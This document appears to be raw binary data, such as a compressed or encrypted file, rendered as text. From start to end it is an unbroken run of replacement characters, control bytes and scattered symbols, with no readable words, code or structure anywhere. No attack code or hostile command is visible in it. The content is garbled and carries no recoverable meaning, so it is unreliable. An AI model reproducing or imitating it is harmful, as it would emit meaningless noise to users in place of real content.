 qz�� ��}@ ��~������t��)8��N�|�Z�5>:�~5`l�ZϾ2텼�� ����CE'm"�Ǭ�`8�X��T�0���m���)���B(�<!#�����$����H��t��WhKSY���:�;ZaGmݽ$���]3>�ܶ�+�Uf%�?KKb<�U�'��$�[��y;�ڹ��f:eM5Μ9&�uE!u�rH��dC��<�`�F#��WƯ�˃�P'���rYt�V�y8�'"��P��%v1�Q�$���9��E���f��x�k�y ��=�N-pN�v�Q��v<+0��2�-�X�{��9p���P�`� <yR
lܚ�W�심(@�K��v�%kw[q�}|����y���G)N�T!�f��� M�G��������|Æ6H.:h1�F�Ν��v��0NW�������ܵ�j0 �De�nfA<�UW����WR
��gVo�_�q��[�M�\�%�ݳ�������D  �D�]F<}��/ +k v��+�9�Mh��}��1.by�l4B���� q���ӆ/?B�:韾5$݊������.h�ź"3����`M�"P�e��6�B���j3���cʁ.�R�8���ܰ��x���toF�}���#Y�^YV��&�.�A�wt�8 :�֑�c�R��,���2�F@5��c�S�fMJ��̇��1PQ#��拣�8�)��'�����2���r���6��(/�&�At0] �	|��V�$Aw�Vjl�~{��$a�Y8��j%rh���g 
��j|S�kp�Օ2)Zښ���T���D"}m�2�����)�����R��^j]h�[~}�J<��O��2����#���.��:/IA����VX���R��؈z	f��ȷ:GA��I)v���vs�����26z->�6)s������T1�]Ow�^�W+�zf8��׭��*���y������Dj�E�ah�tb.�>[����q
��2����@0R������
�@_8(�a�gvj����Ц�`~����Z9�����n�M��%W%ԸҫX�u�d�lzH���z��Q8�=Jͅ��x){(|D̰���$��0�߀5Ϩ�f����װ#��p06%����G��p���;c�!E!^1�U^��P�38�]���3�)���a�鿬֪�R�h�?Rv�XO0 ���D�~"h����S�J�G@F��%t�ӯ�N�zq�t���_r������1���69]��^����-��Ң�#^a�R-[E$�U����;�~�^o-�uM.W'��B��*����ƣ�b���`mE".�����DH:�������n@_i����Y<o�%��N���X�b�E���)���|����vh5�u=�`ܤT�exO�K�Ba����[T�jy�4�ΦO��Df|�'p�x,I/�;�[7��s>j�z���|���rxKfַ�����B�@)�!��GR㱧��q�}�>U�y9&�.�S�m��z��Ѣj�M��wlȮC&�sd`����4|��#W,��0XM���[x�����|̯ךW�5�a��dbh�����w�5�\��э�w8F@�?7R�5D*T\��Urbz�w�MD�zl�{��;���"�f�&Ʈ_EEɭ�$ aO��������jǪ���ld������+��Ց|�BWa!��3�%�4�6\�L1����$ǆ�#� �
�t�$��s4�鏛Xn)�sWj�hHG�`�klK�W�!�#�P%��;\�d4��wL����l��l���4���gש�|	���;WWKvq�t0����r����S�	��O�����]$�\�uw"
/=X�BSR������H�M��
蛔r�?e)�Сفd�t�����td�x�Ӗ˾?����WOzܘ(V�)�6����ϙ�l����,��"fmy�z�(:27����x�����h�;h>'��� �1�7..�{�>�6M��J03"d*��:��/c�ܣ�e�Z5p�zk��Qo���n��'�m��$YV���uӫ�\�j�Q���W�8RB�?�����}�4K8�3�`���η�=}MO�1Nۜ�Po����Vs+�����aN\}@�\�̓K�z�ɩ$$�H*�ܪ�x�$mˢ&|�C�,��@�9Nћ;��C�^����@���<�0&�~s�g�.����)Hp
������`�Q��wFxuV�X��;/�s���N��M܌�J�n�i���:�F�]�?�[K����V߂�@]A��v��)'�R���M�o�����eQw�a��A۾�]Z�Y�0�}ù��Hy�f�7�;>7���r|��I�����fn}���z� BCJ΍�m��ڹ�� C���ǲa{mO�}�� �,7yP+q����G�W���/��:��;3�h
�Ǎ�,�<F���(&lh����@�|�6���+�C֪����o��b��M��uK�,Ss&?yu{�g��PTȃ�̼;���Ŏ����� /��)c��y�U���
kB��n=�j,���`ϊ�s[�����^&)񹵅�t���6�8�QH7}YE�FTF�Q��5��e{2��֐RMg]����m8�v�ܦD[3A;J@�b���01WW���8����v5i���R�����(Ofl��/rW�3�Ƨ�b�������ZCe>��kS.Hz,`*v���W� /d���g\��+���'���/�Ψ����(a�H�1� �&�/O!��� ��Ӆ��X`Ck�|aJ�xl�� �C�3I��n���I[Af���dΧJ����t��UK��V�kb	�T�`	�0�v"�L&�Ѧ/dޠ6vSc|c�H[�jGO�ҕQ��V3�����ڷ��Q8�[�Ma�M)I�@ר���<M�h�b�_l�,!*c���H��'���`����}�F��ce��pK���d��c��w&@�v�^�x�ҙ�	�B�J�J��n�آ��.$�!�D�Q��[��0�CZ8|�����Z��C���dow�Y�#`�VX��O��\P>����C��S������ev���Ly\X:#�.Qn3��J�a��X�;U>tgy��[t����0 z|1+�C�ܥ�x����/߱�mQq����1�j4G�Y!���ᤆ!��X�����. �J-��β�Z#�?�E|�Ѿ{���2V d���H��e�ʬ��8��$��X�w�̇?]:_Z`��� #���IOV*��w)ʄ��0���'��tm�^gO���Vt�E���3��V'p���x>⽬u��>	.C�|���C��6�Ӷ�;��oo/����x��NR��ϻ�e*{�F��~O�q���ȃ3�
]�%C%����ơW�P�Ѯ�1�v��oN��� ����0��3��Yu˛�(��`��_��:S��ә7��N�� c)��f�0�(&;֧�3��O %�jQ��"`��Fo������Y�*I������
��f>r����/��|��>T-�jͰ�K�~j&�r&u�1�:��s8�JXj�����0�1��'(�4��?�o����Gnly�v���Ԍ�X� b�:l� $=d�G�Wk��z�T"� ���U�	!+�ji��2�8���7G�M�;:ө��y}V
�j=H:�t0��We�,�����1��%W����	���)���)='lɭˊK�x�X�}�p��&bw��t�̔�Xo��dVX�a�A���L*)�Iί�e|P�]�;:�.��3��� 9�W]D¹KC�hQ���G�1��b�܂E��̼ܹ����u���@w$�T����t�>w8��xӄAljt��'�H��q����"~,��;��)�n#p.,	h�m�k��J
��s[>	y$����s�	��	�^����m}��ʡup����7���"V�b��O@�(�t5� ��v�����V�>n<˨ʉʎ�Q�T�$.52#�R��Q�;� H��`���^�1�ݎ�ϳ��w6 ӽN�X>+B��m�q�F:��s��a�C�X��f��H\���\g�0Cj�.�<N�����ć"6��`L=��k�O�GCn�Kp'~�$���m�$�K��ǒePJ���[�1�b��y��n���MK|�!�	֢�
�L�vz�dk��\e���x��uvM�EU�R��F�QG��}��z�?-�B�u�#���مaA���̅��)���نCb|_d��p��gC~Wb	#�k��E�'p2Lds#2>�����Mr=|�1��ϭ�����G<C�,z^��mj|��k���L�l�_������<\9z��V5��#��$��d8��s�c�#��9��ڭN�����b���~˚�,��Jb��������(5��O.6=����"�E�>�+�h��T��	u2:��&�t�yh��+�$�gi�;�O���L�1�mz��㋤�r�ПՒdo��"�m���W�7k���Do��*c�?�	�RC��� ƒD�`��M�>�1NϹ�i�>��L�	��<�V�ȬU�X�ҫM�hA�V3 w���@�t�Hz=޳J��V�lqV�y�?�/R7�Q�ɧ�b��6q(���-�i��uF�?���]97`�����3�������	KBG�=8��l��1hU�Zu�+�Fp
>�&�R	SJ��?Ѽ_S*�\��j�[C[�6�G5��+��Rb~�\ͯ��mC���8l[��,E�V�<2�lNڅUK<xƣA1[u���-�aз�OV���C�d���̖̿�k�-�%��}�r�:&�!U$B&�����-����t�:�Z�p@����4'*�@b���o�J�A�����5������G1O��9�]�p�ae�^j�-�*�V7�S;�3���]����;���Q�
v�l<�JBT�W�Կ>�X��<��
����(���:��CQyS��AV<%�a8v?�E 9��=�����i���&��"=� �ѣ����@�6��"
Ur��ꨛF��ak҅�˄{��w��FU;��8��'3N���񄧗��69tN/O��X�?��L�����j1ܶcq��MT�r��=穫��?�E�B�(��"ȏC��^�$�GQk����[i}�<_�r��W��Ǣ�g1Q��v��e�o��/��F(�`-|lg��6�8&Wj�@d��K}I&`HMx�����a�E����H���n��<���R��6��/�I# N~�0�CI�E���X{��×����'���/��v*(tF�p�&S�md�bG{-?��hd��L!�(��_`
,S��y{�>��3;Ӭ�;�����jm_���f�]�B#��ȧ�36��2�!�q�
�E�>󫃜�{!�ƣ��%("��}�e5*��eG$s��a 6���B�69nh���� �h`C�>���zp}i��>���&⁞扂t��C�qε��8�>�U��"��P3��A�t�=�n��]�}���Jb��:�CnO��,�Kծ3��\t�?�	!H~�ue�fҲK7��$(~���dP�
yeL��,����
3�2�_�1ז1��0��h�E�D;k�s
,��J����a��?J!'��:㸄|�L��e�bݲ�L�/bM~�b�����vzomݒt����/��I`LM���K]��������D���N��n�i_�XI�33�S��@��c5{=X7�e�L�������	:n����[���^Z�(⑾��W�V�C���7z�:�/C���������CU������3�G
���/�Mu�O ���u_C���
��҈��+��җx���C� �?+{<�L�j۾%(���q�^3����^�q#ٹ���賆	������L�{�y@��;!��)w�"�8�dA_~�`G��/�Æ�!,�g�#�� $�k���4����"�m<���JLVdd�LOé|nx��V����hb��Kc��)���eg�2�.o��f�Z��m����1�f�Q-r���?0VOC �ʳS!�
tCZ����l'/���8ag���H6�+U���x�)���"�^�FC��Y�.��0�Wc���C���W�Q)�}{}0�R�ܚ!��H.e��b�@{��K�EdBG��X]���9���x�M��C�I�"P�l4�<�f�b`6���������#��<�e�`�� �}K���A���Kt���]�o�!]C,��|��9�;�k2J�фd�gU�nP������Xa*�H�p�#��ʋ*l]hͯ�͵j���K�D^�6z)��ۗ�ny;/@�6�$���������Hw~ݵ�'ݱV�ݙZ!'0���B�&��t�/~UA������|���@P�`kQ��F�,OhD�%��]��fgw�˦z��9#/i.:�KGlbKd���R75���X����ț%/;������N/z��~���=C��0�P����Z e��,�]�M9�ܬ�y�����|���bX�{7��`�$�mӟ3d=�������,v%3�,�(��B������ZE<hSpq�6&�zs�| 7�5�'�0����ܡ
ї7q�1JD����v4�/gl�z*��,-�g�t�]�xFq���<z�#��0�:��&��Y��R�f
���'�0ӏ��%�0����&D�M������Bc��� i�H/qD3��f�u�Tq�C׵(�޶K�#�S��;*��x������՝�)w�C�C]yg�T8Jl}�ax�C�����0���eb�(*#���*=�%S���n`��Ϯ�pc*���Ԑ"�h���{�
��������k��,��mX�*�쩑�����ՙy���M����� $9���D���h�,]�Β��s�(�U	D�ӧi��N2_��؎�,G+�9i���9k�!g�i^�k}�X�1�rۄ����p�:��w�H܌�iċ���^�����R������&I	8/m�@��K<x|[���Zl�<� 2!'����N+�\HE��Ժ�^d�D@����m{����ܮ;�Q)Lg	�T��$�@84���q�l�E�e*�s&/�p!�z'���?B.t�%��ݭд�����!��yRQKBD@�rΰ~Y�U3;{L$&J@����Z��D��n7�-J�8���I�XH�v1��6+B��[��g]Qm���-�>���04d�Z�g;�izN.~">�G��S��@����d1f,莉3���J��h��ej- Щ�����}n'����������1�u��MM���.#�C���N������S�� ��$�q9��r;9h�y�RM/���[bb��w>	�N��YCg�&�y����}��0���c��oB�l�+E�v�%��z�arsMP�A4#y���ړh��{��K�s6KU��nt�6 ��8�ϛ�	����M�VQ˷� �t8θZ��eS�%�2��D��﮳ڃ�B3��bt�H��g7NO�A�F�'%�p�������Z�V@ɏhR/�^=�J���I�@@�	�֏u�7o��$0э].��I	�׳�,v$�%~�v���K��v���_���
��)��yZ3\�h�I4<܊�Z��4�;]`خn��y�6l��Jo��I���óF�1�V��!���RF��˃�C	�~�2yp�qnk��1\�?u�ZHu�(<&2�A��P�HG�I�i���箞��(�Z�0(��+0ow�nr5g/�GI�vdk��I]Ŭ���p4���T�����p�3��a�3�r/������3�����ǁr1�_J�|�u��\SP<ܳ2�7�dhWE�ɒ�!e/����s�H���B��I�	���)	�����<]O����Gꊼ��Y�J�x�QO�y�gr��o��1��r���M8�|g�`��w��5(�Q����M=�V�Xm�F�\7V;�?�;��Z7/74Y��v���Jo��JD��m�I=�̻#�4�2IX�װ�f�M:���_��׌�H�����\�d5q���@m�KIsQgQn!?�A�	�ܭZf��4���]]}�pei��5�:�"̲�z}��M�Q���^n	��l��E�� �Pt�p�nÞ�`�`���^՛�x	����^�1ӯ�c��Ƕ�	VJG���L0����Ob_%9���Er7iO�ڟ��=���-������v }q�>��a�O��߃�8yz�%���q�o���6�"��U?��ϥ���"���IB"��)�p�oDu��������4��,�3W������^2D��rL}[	,V3#11ɵ�eS�D��>6��`�?����j֌9�:k VY��>��/�2M{u�:�p�,7�ɧx/cq2e<5[�i���y@K���m��.]1���%~'t��S`����{�����-A��}��������N)���<��p�4�c�����3PgD(���*�Tx8R�#��
޲p���;6b�����״�nt4����t��KR0
��C�*���4Y#8����CLz؊ư��NU�G�\C��H"���[`X�>_�6yF��Kt�N%B�g�۸��gw���x���,�`gT����b>�0.҉�	���vc���u5��jY�nww��©��T�V; �Ntl�7kvY�_�Z8$B����_SK�މ��Z{��&%��=�i�!��KO0��3�������`bSZ��y�R���WmƖ�w�����*�@��W�nNT�f������L�X?)VKY�&q�M_���Q���)��MCR}��9ȵA��'��=�Y��p�����ͦj6/�E�a�q/j|V�[1��rm�n���=_9�M)�1�q�k��wF�g�l�'�@����'��YϬ���(=C��X�7�8TL����6�w��R�[!Ϗ�}�8�������~$����.�6Z�� j�Y����JD���9�B �2e���` �9��@�D��0W(G�P���-�D��A)+n��s(ssh�ռC!&�T�VN0*?v(�m�9g8W�Sf:��)6��$i���ݭi��ޜ�c�8N�+�ו��\dO��9���j8���ZFy2r�b/�e�H�i-�?��e����ө�a����J�*��'c�u��(+��Q��7��L�V �˟�^�w���`Bt�w��#B�bP���rE��/=�iZ�%��ړ���*��o���ǂ�h1C�+{.Wd�Ȗ��_۬�=?�C$��'�)�0��&�W�%����r�*!�=�So���A,B�^�1PlD���
D�c����v_NNo:�=�iU�i�d���eW��q�J�/�9$���
�;�����
���Y�����d�m��n�9�/�}ĉ1�y���]0���̒���ŀ	�Ɏ�kb�
5ok��!�[��_�z�^����,I}zո�N>Ԙf�r��7�"�u5�����씯h�{�W��Б��Kc�Un����삭͡9�<z�P���7#���n�Q?�2��Aӽ���vHQ<��(I�s
����8/ \�b-�\Y˗��m!>׃ɝ �/[Y�vS�y��fpqQB3�MP�V�!]��D
��GL����j-�#Z�� � Ѫ��&�����
�b���[�؇Ic� u�:D����d��Kw-�%h�����`lΛ)>o8��y)�C�V�Nw��x��q���T�褵�Pg���J��iD�dWm��ح�l����i_����SΪ�&�6��+J�����{�z�*�`۵�x0��%_��Tܾ�����ࡃy���/ZKڜ ��#�����	���N�����$(NS�8�4�64�N'~�vh{��H�ѕ�*oy���}�'�6���cL V����gC*U[�����C���R瞁?BL���7Q��T�*�v��~>� m�\0&
Z�4�z4SR�z��4g%tLgh��D.c�;����5��B'�-�����K
4��r1�9���t�md T"Hؿ�0���V�$+W�����
f[I�k�*��zcLa�/�eb�~v˯$�9�“S��~oi��AHD	<~�0 ��5 ry�҂�9�>�Y�z���ªUH	�ݤ.W�hb&B�kბ��"98��O��*��N���#A֔��/{<��V9�:S��R���5~��E@֍=��f���#����6�3���)/�La�X*���#~;�G��8%_���'�C�A^&F�'���������1^3G4{N��|;�ڲ�|S� E��)|ŏ�z���C<�R4���݃7������F�9oLxeXC���]��hu�)k�RKcߠ  �d�)�f__�$\����I���iz}Y^���bױ���M�H�x�c^:�= �0���AW� 8�Ӆ���d�hI�G��b�:�׎��|l��VK���4�������L��}!���}gAu̧�:4g��
��,��^S�r8!z������~ E��c+-4J�������<=؇�d�����gf�[.V���d�I:"CB�q�w=�!���V��#�dt�Ka@TQ�h8����J���wǭ���� $�Gm��r���iZ� ��Q��#fV(x����c��(m�7�[)b
�_KYkF�*�7�`0|g>�Y^DwI���o��<���Tf�J��!��fPW��:BW��(936�#!��y�g��eg�&�([�Pw����'�ob�|1M�~�A߷Խ�l�)�c�٩C��l��o����t?���])f��qK!7㡧a�;+8Q�Z_#Y4DI��ރ�U������\u1�+il��雙��6�\��0)o 48{H'pf�I��.����5~7]��"^*�g�t�L�.E;�֐�U'F֋ȼ���-�1J���ݽ֜�9�p�6����m�,����0��v��,�T��������������xcl�p ХikPX&��E,�/Kn�u����d��ɷ��Q<�ꉓ����8i�hrj�G|����74�l�33���jb5����`0X�n�R�*��*�Z]-�_��!>���75����0�w����K}��蒴k�%#Em��@W��B��Ҫ���\�/��S��lշ���%ħՆjd�l��t튖E{����������(�z~��=0�R�F
�FX8jZU�_��&wz<���F�ꏯ�Z5zSue䎧�	x��r"�Eh���^�Í�_�`C��,��t�L���&�~�8���M&{�����X��ŗ�P����U2=|��U�ɪ����"nAW&���='<=�I]R���s��-�_0v�w�^kK����t�H�cs����%�����Q�� 3?����o$k����0���D�� �}���q�����g<a=Lt�pӶTK��J��~�x��a5��w�V��g>�t;9��ڃ���h���+?���5�x���#�?�mT�6R�wF����ER	L��L�5��bcx$`���H��0��N�AJ��<]�b �Q�>�[�>5:L�� <,��/�{�[�T�m[W@���Rȷ��9��۾aq�`�;^7I�:�@C�"��0��x��C8�7��jPZ^����1���7Pg>��yG��|Zb`۬�I�2�w����A
)N2����u/��!Ji
�{ 7�PQ�7S۶n�E�c{�\�%S��P:D�ސ��5@���0�V�=�Ր���6�@�ko��3�U�D"�1�z@���$�|�ެ�wyR�[�$
�+�3���͑�\�H�q�I�YV�,�_�y���l���V%�ho]*_�V<�|n"~kFB��.�YL�ݦz��Jv�}��w
e�:[�:2:�rCb`-_8���dS�$L��{�r]���{$$�frY�	(OG���1#T=��Ʋ\t|2lO���o���>	3���Ǒ�ܜ0��!�(|�=�;ˢ��w����c���0��7���	�Di�0XzɐF�h�oL\ߋ��		���M-�TnQ�,@�}A�(��";l�ak�Q'#��}�>;;�Odׄ��BK�3�#�B�K:0���Vo:\"p TQ�B;6���+솒��'p5X.��(��j{,�]2~�O�ԥٝ6w��fМ��ꤛ�������L��o�c�J����@=�8����g� ��V��N�P�>�Ɛn�8�q�;��D'���P����1����ztBW�����zj�:n0��c�nb��մb[J�Dq��:�[d�v�t��V��)�O�sy�����
z�r5���Z���(l�ٳ�����M�iK�~�wCz0�0קv��Ξ	Ek}[� $(~�f���M
��ɕ:��P� NQ�7��ME�D QY��z��T��i�"�63���ahz��e��*��`���H3;��jm�²���~�Ҽg������<jo��Բ(%��p3��)��D*� j��E&�/M~��P���b�*�"�p:N�k�b\@y���B���	<G ���>sTS�+I
Z��l��8Rň)�#�*tp"�C����9a� �e*XGΫ��mä�&�ya�V��_�1ケ������VF�������\C�fķ<������co�3B�ogzR�#�����%} H�*�EZm�	Ap��Y���HE�+'�^��T�Ï�Zc�F�@�T��y�s~s�3��]huo����|R�����h�M��֛�&y��cx��yvȻR��A�p&ޛ�l.
���ϲ�@�K607�6|wW$�z���l3{A[�%.�0ov0D#~�E����:g< F�	*�}�=�����Q`FտDoD��֮��$�&g�|0�T�iq�w}W�kD�Q�����҈+�-*�V՚�_��s{T2+�q��ܹ����^��]9}�!ɘ-68�L� *{�ǰ�h&�C�B^�C�29FO��;���:T��f5[�r?�Kt��J �e¹�E�I;:c,)��q�}�#�6U������7th�e�$��������-���eu��x\�~Oz�`A�+ƱϨ�I]bh"�;�G��"���v|��};��,�$�_���jxTW6��N��ڏ�ͮF���L��Öȏ���ǁ�z�E�#�s=���$㠉��U�����z	8$���(��[5+�d��g �%>o�&PBH���1�*�� $�*{Q���t:��x�A6G��6뒼U�;/GG�"�)�J�Ă@����E�t��]��^�<�P>�ܻn��+s�OQ< � �� �<���&��m~@���,-9k�$z�ć�F�O���s�:�������� �5�R��vq�T��d:���顐y��*�`�äpP��e_NH�2���$�M�O�BK��7oǠ��4�쟺0u�	�67���h�#�
�8Y1Kj�����:6h��y����,NՕ�����N�7�t�	F�F���8���֧@���rb=��uq���X���ɰF�9�>��
B�f�C�']n�m���}*b�cz��c��3�"�W�t��j�v �����&��/�pK��d�WR�9�� `&��} "�����(<Iⶊ9f�#J\�vp}pY��h�Nڶ���M�1�@`+��������* ��^!��Z(� 
y�^#�<���<?ߒ�)+�4�����Dh��j�g
H|lӜ�IF=�wЂ�ja��a	uB�W�Q��&�v���^]��,�b	AF��)`�v�������vc=w�J��Ȫ"p4<�T <�Z1���� BM@\}S�&إ3�>���f��&�o�3��΁��(Jh������݀;�i���ky>�{a���N�j�Z��0�[m�/���9Q7�\z�}}���b�,A���p�>�go_9cr6���i}��E힪�r{]�A�*�|�!$��kzdbL�2�J	c]Z��2�ON�|���#���.�ʭA���?�9����66�0{c����ėg w���/~��GV$U�j���@�U�w�xBp��XDܙՈ�g�P���OP�:ʧ�i� ��� �W���zGB@)q}��;��=�&�c֣8�%�B���{����%�-֣��/89 L�1�!3Ґ�/u׮�ƌ?=�^����w`�%�xA��,qJY������$��s[���!i%�LF0����a�膀y�[�_:���%i���Q_�縩�[N��d�.p����I�Ph=���֝G*�@S��5lZ�C�>�=���ik���r#0� ���q�[!��!;k�-]�l2{`=�t�|�`�?�_�y���?@���c�M���I4A���r���Ы?v�;ײ�͸����E>h��O�B㟽|�H��YlN	%D�yi ~E���S�&��� ;�FnS�FGn�w^kc�HF=M�4�L+e��^�W�}V���a�
�O4�����艌����ۑ�9�0a��;|�A��VHE��ʴ��)ST~h(�����Zɪ@�^�t"ʬ4��҆62��Ieg��`�o%������_=�n'���y�m�6qG n5#���.��E�9�+g�I�U��-
��+�d|#~n�������o	򥫘��=AD�$����Zg����E�+�/������&^�-?�w��c��P�L�v�K���}�E1e�2U��1q���R%��X�����a(ǀ�4�o�M;N�bo� ��� ��A&c�M��"���Q�V���5��0���	d�������r>Ji��p�Yj���tI|�Eˌ����J�����Rʜ����rB��LV��Pk��A@�OyQ�ǤDi����6f�� g���i'�ǒAC�����x�\�ԸM�����4���z^%1p�pD7oLZhO𖼯]c3���C����@�s|�,�(B��pC.�(q� ���m�*�O�O�L�����`��9��U��,�����L'�ӈ�y���<0���^/T"��;[��=�4�4�_�	Wɑ[('/h+q��D�NJ,��Fs��]���A�	��O2m����/�R�vn���q0&�XW�L۞w���K�z�`���|��}gz�0�O"R;#Z������':fՐ��5�Q\��W/�'��y��;�	�w����*����h�e���z���[��Mwd�`@�Uΰ��;��'��пC��V�@�V�,P��(
�j���/d����~8�p���o'p�j��l����%�]#h���^�\��Eh��ka���8��G��KN����pl���0C�O&�t*���F��[GT��@��"��� H߀�6����������N�ᯈ�����4G��$�N\�8b�8���\�E-��)��a��m�=Ly�/���bW7�cxvv��H����Y`�pPa��Ojh���Ì�1RЊm���9񈁓���;bt�37J5fpO!���S�hT^zY�9f�1�
�0A��]��m�؜��=�L��/ڞ3��|���w���k-}�,+ &�,W1y��*�B�`.�n���{�K�O�6 C��Dݟ0翢��+�ڄ'N�V�E�U y=������Ơ��H=����֌�����Ƃ,(9Ԉb���*^Ds���b���_<��	D���i,�N��	�]�و���6	Gdm�����2��`)v����Wϐuz�T�	robk怯��`,�]��Mm��ɽ�C#vx�1X�F��%�V00ҏ�w3�X8$�d��9�Ɨ,O��be@IM�٢�<^�¡��<��J��^NҊ1�알
��3"R{�E<&$�7��>�3$�GE} P������qq�te����6���`����4:9E�3��"�.7� �����N��kg���(!�A]��5�%�Or�<.'�48�A�n:���T}Gsd�\� A���Һ��z*�R�����w��EA�'�8�/@��{�e�(7��~ʃ������@�s&�u?����rH���S�-9�1C�k�!1��A��!�������6��-���HDXTCtBO#�'�T@%dmjԛ���ֻ �ow3r���9}Ѐ�k����.��gb93D�M�5ӿ�W��Szsբ0t�Lg懨`&s_l��۷�a�tƇ�)���(h�`P��+8��8?���>Kڞ#�!u^V�w��\]�U�=�6.ٸ�Ā�G�8�җ�mqz�`b��1���ҟQ��gƜ+���a�`
_;`tr�%����>�l|����#��B`Éb�a6����H�_h0Uq�5���h>��3o�TN��Ɋ�o}X%�� ��Sl5І^	�D�wK�g?.�p$cǜwӔ��@fJ�Ar�k�+^��J<���=��!_�5:$|a���ލHa(F����J���&}�Toa�Z���G&S�PiQx}\<"�����DN�y҆S!Q�����dN���m�Y)�)dK�����C�>����k�r/[W�~��t���*�+���`רJ�@I1D���ITbl�]�T���Cn/���Mq�E��UFX� �m���b���td�&?џ������D�]i��;�v]�&�j7MXB�?[}5�Ʃ��N`O}"ų�==�D�y�@$$m���aa-�i��j�(��0VI��iW(�c�}~ʐ7R��b�v���hc֨O��u�@Qm���mӯ����X�f�!�(fգ1'��/+�X��U�]c
A�Q*)͉A�&p���^�wt��9Y�"Y�7���-�èఘL{;9�pf��X�����V�#[�~����MS����c��)Hp	�!���J)��tl���',������f�����ϓC�,dW4
~��mi���R*��@*p�]�9U�٬�l�׷�Ί�L{CEYnH�CE�f`��D��%��(Ğ�7U�.��"!X�b^�
�{�K0+�8���%Ns�v�~�W�/����r����Т��pc'��_����̚����[,�V4����ю�x����6�5��푤�8��	=�bs�b�Ƽ������R~M� Z0��Ll!LH��e�M����1��C>�XG.Ub�<#S�cb$«�#��W�����w��(�K��r�1��TJ3��Ƒ�t�RzZ-�ߏ�g�Z��Bm\~�"�����Pz����	+��{U��J���Aڜ��9偠���%|0_$��Xn�ٿ�����i_���zt�oRB�mpn�u��]�����c<I���δL��x17�=����{��S�e�+��?�y�j�.]��u��.ڕ'�~�X��øat��\���\BW<c�k�9�i���h��v2/U(��c�o��o�oeVo�ȭ��5F]�����3��:�px8(.�Hl  �`��S�@M)�
��:�����/�.xj�q��tgg�#�2M���q���3j����*}�����H��	2C�c�uLy��((/x���?'�Zhb��H�z�G#y�E�����NZ���cO�oD,��Z�Im~�}O�Z��=�9���|�[r��4vof5�vF
�*9^`��<(S0���u���J�����b���)2���q�&��{������'|��OH�#�;�~�?���jFi+$�Ͳ$�&��C}�V���p����b@sO��i�aJ���tu�$L�6W��*��^��.��EJ-�L�u��W<����r�!9b�"��jw��� ��޸��QV�t�j:����R��gыR��?5�ug4&�##���������__��Z��ʵԸs�[S�o�t��i9�'}i���X�^��܍h].հ��eJү��Q@��Ha,�$d�\,Hm�y�4�|M%�Y
�`������Uz�e-��1ŵ���9�b0ݾ���*�ȋ4��
_uH�SZQv��b�j#�f�[H��	��p�#�e�Q��f�G�~�TQ-����D?�<��b�� 3�ʇF3b7�����ULI��*�m��&c��9Y�~wۗ�VֶO�<)�;��o�X��8/u�� i�d��'�F�ZR�A�����Ka�ޥ��{K8~�p�ꑊ���L�Z�xB��;>� X���)��z�si��1��L��:�����ǝ�ɛ;}Õ������rB����D�'�ְ���������U�Ez���V�z"��!13�E�۠]�����"]@�zl�L 0P�IpNp�V����o��-�;����P�Wے��ö�/�SU�^g���φ�EC�I�5l�Tu�B}v�����U�\i�c 4/䞢�)��c���S�0Gtw�^��0;=��3�Y����q��>U���4H2^�-�u�� �L?��mYy���e
�M��KM��ݪ����)-��Q`4��'�Fg���`p��Ϻ����v%T��:�\�LPJR.�c�/�����qEm>󍣒�1qU��]8��Ճµ� |)-��iE�e�8��R$L�=I^���tץ$��_E���)mbY�ue���g� iV��a��޻8bA�M��1�}f�-�i~bs�6^�j���eDDt ��k�tx{jB������x �@bE���A�b��	W5�?@�?]��#)ղZ�?zl�J�7��z�`'qz��j.Y��c��<�pr��alE��B���n�c��=�
?�)��6/�b�[�sN/�6s_G�S� q�H9B�M�����U�T����Re��

�Ʈ����m^�g��б8��Y��	�F%�Me�sa�l�n1Є��a�B@E��~q� |e]F�4������h������nz�茹�◥{�`�� ���DlgD��&�9��p�f����d$�����;�Wh�DI�>b����6>�|2�Dç�Sޙm�[�>W �l�'aV~��͡���XdvdE=��(�j��A&-����Cl�R(�m88�m7L���2{�ą�:�Cʑ6�ƨ�&����㼫��Jo�@�,�w�ȹ�P[
vV���^YʀRM�o�r�}^R�;k����}n0����f�
jOa.8}�d$ՓF����Y;��⸣����MG6<�`�A�Mi����]��nt[q���7�}�$�-�9��\S/�.z
J���AԳ����&����ї��!�抡D ����Ԋ�4"��;W����2��3��\�p4�������n����E�s�A�8ٟ��+�T19̬$�vLǪ���]�®��u-c�����t�{;	5Ģ��]�X��}�X����x�~���SSv{�6ݢ�{(�� . �e�fg������ÔVc�-X�|a7�����pt� �߂�[���ܮ�
���P$�OXD�?r���=�-��n�UvG��Xy��G�� �>R{̷a�P�rCiGȎ���H[LͲ"2k �G\���D!Z�6����ȁ�V='�I�U��J���LDV�ZZ�۰��|�������v�0��YIlS	&uR��_��%Өy��� ��/F�3��ob�P���g�%��wV�͝
��z�M��v:�A�|9��*�H�B�m�*� �(�P#rnxVo�T߿�*�b;�>����Q@���JDδt>+J�B�hD�7��p^�������N�p�pȘ��S�%�5��N��N�9pv)i(oԈ�vH[ܛ1��7˔j��1!#f�r�s�hUY�����,�P}���3;��`�6�@�!��V�dZ�ӊ��=��yK���j���3���]+�W�A�j�/��'�ґ�LϿ��{	��K���i�k��<��l�Adg��"$�ݥ�ֽB9�}|DX�����L+$�A9�6�f��8T�>�˟]61���dB){�kj���,�b��$Ă,���))���O������j4��r����ˑ�&9��<7��S��I��2�|V%Ic{�L���1�:n>�6�\�A�u��s1y����aN9LeR����+�E�`��C�nh�㧣��F�[��C��RU�i)�������HŇ�I5-�y�qq�@FS��LT�j���Fv�#VN������&4�>�H�냓��\L�y��] �`����bw��Q��0���"H*��p�-8��ʙ;Ӭ��:�>X"���L1ԭt�]`�����'�Q�r&��I��_f�k�i�H��ԉ��sN�Z���1���R����B��::N�E��h���~}�	�+{��CQ��n�����rr�d�\ �`�%���6�`|�����NT�ɬ��ޟ�/�On�8I�K>ś��C�����}!����Ήb1ۡQ�:�b�yȲY�}� q�L�>�Dy�����'������(���n��ԅe�;�M�@���y��˚���5�\R2�Ř5��O�$��^m ��^*�g�ˮ[3`��?:�$�m�Ɗ9K��m�����͹�Ҳ~���`S<񜉎#�^B]����!tr�e(�H�9G[%�[�U�*�oK���:���NW��G��N6 �g�u
U5B�59�/~8U�v!�*�	j�o��r�)S����O'���l���s�DI3,[+o��UL{�)1ԛU��8���R�Лz���,�bAC��a��!����τi��RP���9=Wl��E�ـ2A�,��Y�f��,�S�ssh="b4�X
˯ݿ��B<�&�`�V��������:��`���V�E��M�2�lЫ���zGU0�&�U��ut��;�}��4˧�b��Z�;=U� ���g�����Z�±����i�KSO=w�bKoH�l��������
